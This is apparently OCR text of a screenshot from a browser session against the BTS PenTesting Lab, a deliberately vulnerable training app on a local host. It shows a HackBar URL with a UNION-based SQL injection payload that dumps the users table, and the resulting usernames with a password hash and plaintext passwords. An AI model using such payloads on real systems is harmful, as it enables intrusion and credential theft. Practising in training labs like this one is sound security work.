 Home Vulnerability Forum LogOut Contact
BTS PenTesting Lab
About 2:
1admin5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8,2xiaobai111111,3xiaodi123456,4xiaohei123456
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
ption Encoding SQL XSS Other Contribute now! Hac
ad URL
http://xsstest.local/btslab/vulnerability/sqli/UserInfo.php?id=-1 union select 1,2,3,4,group_concat(ID,username,password),6,7 from users
plit URL
xecute
Post data Referer User Agent Cookies Clear All